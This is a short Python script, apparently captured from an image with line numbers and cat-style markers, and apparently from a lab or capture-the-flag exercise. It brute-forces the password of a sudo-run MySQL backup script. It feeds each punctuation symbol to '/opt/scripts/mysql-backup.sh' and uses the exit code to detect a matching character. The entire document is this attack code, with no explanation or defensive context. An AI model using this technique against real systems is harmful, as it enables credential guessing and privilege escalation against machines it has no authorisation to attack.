 1 import subprocess$
2 $
3 symbols = [" ","!","#","$","%","&","'","(",")","*","+",",","-",".","/",":",";","<","=",">","?","@","[","]","^","_","`","{","|","}","~"]$
4 $
5 for i in symbols:$
6 ^Ip = subprocess.Popen(["sudo","/opt/scripts/mysql-backup.sh"],stdin=subprocess.PIPE,encoding='utf-8')$
7 ^Ip.communicate(i)$
8 ^Iif p.returncode == 0:$
9 ^I^Iprint("found the symbol: " + i)$
10 ^I^Ibreak$